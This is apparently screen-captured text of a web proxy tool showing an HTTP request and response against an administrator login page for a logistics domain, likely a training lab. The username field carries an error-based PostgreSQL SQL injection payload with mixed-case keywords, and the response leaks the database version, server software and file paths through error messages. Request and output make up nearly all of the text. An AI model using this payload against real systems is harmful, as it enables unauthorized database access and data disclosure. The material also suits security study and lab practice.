 Send
Cancel
Target:
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 Cookie: PHPSESSID=5a714654ec6dd0d8e26bf974e9acc824
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://admin.megalogistic.com/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 78
11 Origin: https://admin.megalogistic.com
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=0' AND 1=cAsT(chr(126)||vErSiOn()||chr(126)+aS+nUmeRiC)--+&password=1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Aug 2024 02:55:32 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1341
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <br />
14 <b>
Warning
</b>
: pg_query(): Query failed: ERROR: invalid input syntax for type numeric:
&quot;~PostgreSQL 11.7 (Debian 11.7-0+deb10u1) on x86_64-pc-linux-gnu, compiled by gcc
(Debian 8.3.0-6) 8.3.0, 64-bit~&quot; in <b>
/var/www/admin/index.php
</b>
on line <b>
10
</b>
<br />
15 <br />
16 <b>
Warning
</b>
: pg_num_rows() expects parameter 1 to be resource, bool given in <b>
/var/www/admin/index.php
</b>
on line <b>
11
</b>
<br />
17 <html lang="en" >
18 <head>
19 <meta charset="UTF-8">
20 <title>
Administrator Login
</title>